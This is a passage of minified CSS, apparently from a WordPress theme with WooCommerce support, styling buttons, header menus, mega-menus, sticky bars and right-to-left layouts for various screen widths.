button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li 